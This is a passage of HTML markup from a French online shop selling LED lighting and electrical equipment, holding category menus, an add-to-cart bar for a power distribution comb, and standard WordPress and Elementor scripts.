					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/ruban-led-cob-effet-neon-ip65-ac-230v/" tabindex="-1"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2025/04/55-COB-IP65-6K-01.jpg" class="attachment-full size-full wp-image-11339" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">230v COB effet néon</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7287beb" data-id="7287beb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fa4f61 elementor-position-top elementor-widget elementor-widget-image-box" data-id="9fa4f61" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/ruban-led-24v-2835-180leds-m-ip20-1900lm-m-rouleau-de-50m-4000k-blanc-neutre/" tabindex="-1"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/11/2835-180-01.jpg" class="attachment-full size-full wp-image-10303" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">24v 50m 4000k</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-7034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/projecteurs-led-sur-rail/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED sur Rail</span></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Éclairage extérieur</span></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7036 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Lampes industrielles</span></a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7037 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/luminaires-deco/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Déco</span></a></li>
<li id="menu-item-7038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7038 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/materiel-electrique/" class="xts-nav-link"><span class="xts-nav-text">Matériel élec.</span></a></li>
</ul>
									
		<div class="xts-social-buttons-wrapper xts-textalign-center xts-sticky-social-wrapper">

							<span class="xts-social-label xts-textcolor-default xts-fontsize-default" data-elementor-setting-key="label_text">Follow:</span>
			
			<div class="xts-social-buttons xts-social-icons xts-type-follow xts-style-with-text xts-size-s xts-shape-round">

				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-facebook" href="#" aria-label="Facebook social link">
						<i class="xts-i-facebook"></i>
													<span class="xts-social-name">Facebook</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-md" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
													<span class="xts-social-name">WhatsApp</span>
											</a>

					<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-lg" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
													<span class="xts-social-name">WhatsApp</span>
											</a>
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-youtube" href="#" aria-label="Youtube social link">
						<i class="xts-i-youtube"></i>
													<span class="xts-social-name">Youtube</span>
											</a>
				
				
				
			</div>

		</div>
									</div>
					<div class="xts-sticky-atc xts-mb-show" role="complementary" aria-label="Sticky add to cart">
				<div class="container">
					<div class="row">
						<div class="col">
							<div class="xts-sticky-atc-thumb">
								<img loading="lazy" width="400" height="400" src="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules" decoding="async" />							</div>
							<div class="xts-sticky-atc-desc">
								<h4 class="xts-entities-title">
									Peigne d&rsquo;alimentation universel Phase + Neutre HX³ horizontale 1P &#8211; longueur 13 modules								</h4>

															</div>
						</div>

						<div class="col-auto">
							<span class="price">
								<del aria-hidden="true"><span class="woocommerce-Price-amount amount">8,67<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">Le prix initial était : 8,67&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">3,04<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">Le prix actuel est : 3,04&euro;.</span> <small class="woocommerce-price-suffix">HT</small>							</span>

															
	
	<form class="cart" action="https://www.digilamp.fr/product/peigne-dalimentation-universel-phase-neutre-hx%c2%b3-horizontale-1p-longueur-13-modules/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
				<button type="button" value="-" class="xts-minus" aria-label="Decrease quantity"></button>
			<label class="screen-reader-text" for="quantity_696c70af335ec">quantité de Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules</label>
	<input
		type="number"
				id="quantity_696c70af335ec"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
				<button type="button" value="+" class="xts-plus" aria-label="Increase quantity"></button>
		</div>

		<button type="submit" name="add-to-cart" value="5878" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
							
							
<div class="xts-compare-btn xts-action-btn xts-style-icon">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="5878">
		Compare	</a>
</div>
							
<div class="xts-wishlist-btn xts-action-btn xts-style-icon">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="b115fbeba3" data-product-id="5878" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
						</div>
					</div>
				</div>
			</div>
		<div class="xts-side-mobile xts-side-hidden xts-side-right xts-scheme-inherit xts-widget-scheme-inherit">
<div class="xts-search-wrapper xts-search-form">
	
	
	<form role="search" method="get" class="searchform xts-style-icon-alt xts-ajax-search" action="https://www.digilamp.fr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-categories_on_results="no" data-sku="yes" data-symbols_count="3">
		<div class="searchform-input">
			<input aria-label="Search" type="text" class="s" placeholder="Search for posts" value="" name="s" />
			<input type="hidden" name="post_type" value="post">

					</div>

		<button type="submit" class="searchsubmit">
			
			<span class="submit-text">
				Search			</span>
		</button>
	</form>

	
						<div class="xts-search-results-wrapper xts-scroll">
				<div class="xts-search-results xts-scroll-content"></div>
			</div>
			
	</div>
			<ul class="xts-nav xts-nav-mobile-tab xts-style-underline xts-swap">
				<li class="xts-tabs-pages" data-menu="pages">
					<a href="#" rel="nofollow noopener">
						<span class="nav-link-text">
							Menu						</span>
					</a>
				</li>
				<li class="xts-tabs-categories xts-active" data-menu="categories">
					<a href="#" rel="nofollow noopener">
						<span class="nav-link-text">
							Categories						</span>
					</a>
				</li>
			</ul>
							<ul id="menu-header-categories-1" class="menu xts-nav xts-nav-mobile xts-direction-v xts-mobile-categories  xts-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6807 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/ampoules-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ampoule01.svg" class="xts-nav-img" alt="" decoding="async" /><span class="xts-nav-text">Ampoules LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6864 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6957 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/tube-boitier/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Tubes LED &#038; Boitiers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6994 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Dalles LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6995 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/projecteurs-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Projecteurs LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7033 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/rubans-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Rubans LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034 item-level-0"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/projecteurs-led-sur-rail/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED sur Rail</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035 item-level-0"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Éclairage extérieur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7036 item-level-0"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Lampes industrielles</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7037 item-level-0"><a href="https://www.digilamp.fr/product-category/luminaires-deco/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Déco</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7038 item-level-0"><a href="https://www.digilamp.fr/product-category/materiel-electrique/" class="xts-nav-link"><span class="xts-nav-text">Matériel élec.</span></a></li>
</ul>						<ul id="menu-mobile-menu" class="menu xts-nav xts-nav-mobile xts-direction-v xts-mobile-pages"><li id="menu-item-9265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9265 item-level-0"><a href="#" class="xts-nav-link"><span class="xts-nav-text">Compte PRO</span></a></li>
<li id="menu-item-9266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9266 item-level-0"><a href="https://www.leroymerlin.fr/search?q=digilamp" class="xts-nav-link"><span class="xts-nav-text">Marketplace Leroy Merlin</span></a></li>
<li id="menu-item-9271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9271 item-level-0"><a href="https://www.digilamp.fr/contact-us/" class="xts-nav-link"><span class="xts-nav-text">Contact us</span></a></li>

					<li class="xts-menu-item-wishlist xts-menu-item-with-icon">
				<a href="https://www.digilamp.fr/wishlist-3/" class="xts-nav-link">
					<span class="xts-nav-text">
						Wishlist					</span>
				</a>
			</li>
		
		
					<li class="xts-menu-item-account xts-menu-item-with-icon xts-opener">
				<a href="https://www.digilamp.fr/mon-compte/" class="xts-nav-link">
					<span class="xts-nav-text">
						Login / Register					</span>
				</a>

							</li>
		
		</ul>
		
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xts-hitek/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.digilamp.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.digilamp.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b8ba6a0291"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5878,"title":"Peigne%20d%E2%80%99alimentation%20universel%20Phase%20%2B%20Neutre%20HX%C2%B3%20horizontale%201P%20%E2%80%93%20longueur%2013%20modules%20%E2%80%93%20Digilamp%20%E2%80%93%20%20Luminaires%20%26%20Eclairage","excerpt":"Peigne universel unipolaire pour l'alimentation d'une rang\u00e9e ou d'un groupe d'appareils DNX\u00b3 et DX\u00b3 Uni+Neutre\r\nL'alimentation des peignes peut se faire par :\r\n- un appareil \u201ct\u00eate de groupe\u201d monophas\u00e9 avec sorties hautes\r\n- 1 cordon de repiquage r\u00e9f\u00e9rence 404927\r\n- 1 borne de raccordement \u00e0 connexion auto r\u00e9f\u00e9rence 405207\r\n- 1 borne de raccordement r\u00e9f\u00e9rence 404905\r\nLongueur 13 modules\r\nEntraxe des dents : 1 module\r\nPermet \u00e9galement le regroupement de cha\u00eenes photovolta\u00efques en aval de coupe-circuit unipolaire","featuredImage":"https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/03\/LG-404926-WEB-R.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
